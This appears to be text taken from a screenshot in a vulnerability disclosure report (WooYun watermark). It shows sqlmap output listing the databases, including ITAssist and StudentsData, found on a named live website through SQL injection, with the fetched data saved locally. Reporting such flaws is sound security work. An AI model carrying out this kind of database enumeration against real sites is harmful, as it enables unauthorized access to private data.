 管理员: sqlmap2
[22:56:37] [INFO] resumed: pubs
[22:56:37] [DEBUG] performed 0 queries in 0.00 seconds
[22:56:37] [INFO] resumed: Northwind
[22:56:37] [DEBUG] performed 0 queries in 0.00 seconds
[22:56:37] [INFO] resumed: ITAssist
[22:56:37] [DEBUG] performed 0 queries in 0.00 seconds
[22:56:37] [INFO] resumed:
[22:56:37] [DEBUG] performed 0 queries in 0.00 seconds
available databases [8]:
[*] ITAssist
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] StudentsData
[*] tempdb
[22:56:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.xhcareer.com'
[*] shutting down at 22:56:37
C:\Python27\sqlmap>
www.wooyun.org